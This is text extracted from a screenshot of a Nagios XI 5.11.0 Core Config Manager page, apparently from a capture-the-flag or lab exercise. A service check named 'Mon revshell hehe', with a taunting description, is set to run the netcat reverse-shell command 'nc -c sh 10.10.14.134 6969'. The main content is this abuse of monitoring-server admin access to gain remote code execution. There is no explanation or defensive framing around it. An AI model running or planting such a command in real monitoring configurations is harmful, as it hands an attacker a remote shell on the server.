 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
unebonnenote Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
Mon revshell hehe
Description *
HAHA GET PWND MF :3
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
reverse sheeeel
Command view
nc -c sh 10.10.14.134 6969
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel
Nagios XI 5.11.0 • Check for Updates
About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC